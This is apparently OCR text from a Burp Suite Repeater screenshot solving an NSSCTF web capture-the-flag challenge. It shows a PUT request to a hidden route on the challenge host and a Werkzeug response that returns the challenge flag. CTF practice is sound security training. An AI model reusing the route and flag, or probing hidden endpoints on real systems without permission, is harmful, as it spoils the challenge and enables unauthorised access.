 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://node6.anna.nssctf.cn:28999 ?
Request
Pretty Raw \n Actions
1 PUT /super-secret-route-nobody-will-guess HTTP/1.1
2 Host: node6.anna.nssctf.cn:28999
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.10.11
3 Date: Sun, 16 Apr 2023 08:17:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7
8 NSSCTF{e71c36e1-9c37-4a5f-b2b5-5e4900d780dd}
9
INSPECTOR